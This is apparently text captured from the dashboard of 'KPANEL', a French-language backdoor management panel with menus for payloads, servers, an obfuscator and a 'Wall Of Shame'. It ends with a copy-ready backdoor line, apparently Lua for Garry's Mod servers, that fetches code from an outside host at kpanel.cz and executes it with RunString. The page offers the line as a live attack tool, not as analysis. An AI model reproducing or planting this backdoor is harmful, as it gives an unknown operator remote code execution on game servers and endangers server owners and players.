 KPANEL
Dashboard
Serveurs
Historique
Payloads
Obfusacteur
Wall Of Shame
Dashboard
Payloads
0
Votre nombre de payloads.
Serveurs
0
Votre nombre de serveurs (actif ou non).
Utilisateurs
3
Le nombre d'utilisateurs.
Backdoor
timer.Simple(1, function() http.Fetch("https://kpanel.cz/backdoor/yay1.php?key=FTWjZDWDfr",function(b,l,h,c)RunString(b)end,nil) end)
COPIER